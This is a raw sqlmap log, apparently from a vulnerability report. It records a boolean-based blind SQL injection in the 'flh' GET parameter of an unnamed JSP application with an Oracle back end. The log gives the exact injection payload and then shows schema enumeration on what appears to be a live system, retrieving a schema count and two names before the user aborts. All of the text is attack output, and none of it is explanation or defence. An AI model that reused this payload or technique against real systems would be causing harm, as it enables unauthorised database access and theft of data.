 Sqlmap
Place: GET
Parameter: flh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=A%%' AND 8817=8817 AND '%'='&rq=7&wxlx=zyk
---
[21:23:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:23:05] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:23:05] [INFO] fetching database (schema) names
[21:23:05] [INFO] fetching number of databases
[21:23:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:23:05] [INFO] retrieved: 25
[21:23:28] [INFO] retrieved: APEX_030200
[21:27:24] [INFO] retrieved: APP
[21:28:20] [ERROR] user aborted
[*] shutting down at 21:28:20